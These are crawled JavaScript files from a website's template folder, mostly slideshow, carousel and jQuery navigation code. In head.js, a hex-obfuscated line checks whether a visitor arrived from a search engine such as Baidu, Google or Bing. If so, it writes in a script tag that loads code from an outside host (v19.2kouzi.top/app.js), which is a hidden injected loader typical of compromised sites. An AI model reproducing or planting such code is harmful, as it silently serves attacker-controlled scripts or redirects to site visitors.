				itv=setInterval(function(){
					if(targetIdx<self.num.length-1){
						targetIdx++;
					}else{
						targetIdx=0;
						}
					self.fade(targetIdx,curIndex);
					curIndex=targetIdx;
				},4000);
			}
		},
		fade:function(idx,lastIdx){
			if(idx==lastIdx) return;
			var self=this;
			fadeOut(self.img[lastIdx]);
			fadeIn(self.img[idx]);
			each(self.num,function(elem,elemidx,arr){
				if (elemidx!=idx) {
					self.num[elemidx].className="";
				}else{
					self.num[elemidx].className="on";
					}
			});
			this.info.innerHTML=self.img[idx].firstChild.title;
		}
	}
}();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.sglyms.com/templets/default/js/head.js
body_size: 780
content:
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}
jQuery(document).ready(function(){
	var qcloud={};
	$('[tab]').hover(function(){
		var _tab = $(this).attr('tab');
		clearTimeout( qcloud[ _tab + '_timer' ] );
		qcloud[ _tab + '_timer' ] = setTimeout(function(){
		$('[tab]').each(function(){
		$(this)[ _tab == $(this).attr('tab') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_tab).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _tab = $(this).attr('tab');
		clearTimeout( qcloud[ _tab + '_timer' ] );
		qcloud[ _tab + '_timer' ] = setTimeout(function(){
		$('[tab]').removeClass('nav-up-selected');
		$('#'+_tab).stop(true,true).slideUp(200);
		}, 150);
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sglyms.com/templets/default/news_js/picscroll.js
body_size: 639
content:
$(function(){
	 var index = 0;
	 $("#btn span").mouseover(function(){
		index  =  $("#btn span").index(this);
		showImg(index);
	});	
	 //滑入 停止动画，滑出开始动画.
	 $('#imgnav').hover(function(){
			  if(MyTime){
				 clearInterval(MyTime);
			  }
	 },function(){
			  MyTime = setInterval(function(){
			    showImg(index)
				index++;
				if(index==5){index=0;}
			  } , 3000);
	 });
	 //自动开始
	 var MyTime = setInterval(function(){
		showImg(index)
		index++;
		if(index==5){index=0;}
	 } , 3000);
})
//关键函数：通过控制i ，来显示不通的幻灯片
function showImg(i){
		$("#img img")
			.eq(i).stop(true,true).fadeIn(2000)
			.parent().siblings().find("img").hide();
		$("#msg li")
			.eq(i).stop(true,true).fadeIn(2000)
			.siblings().hide();
		 $("#btn span")
			.eq(i).addClass("hov")
			.siblings().removeClass("hov");
}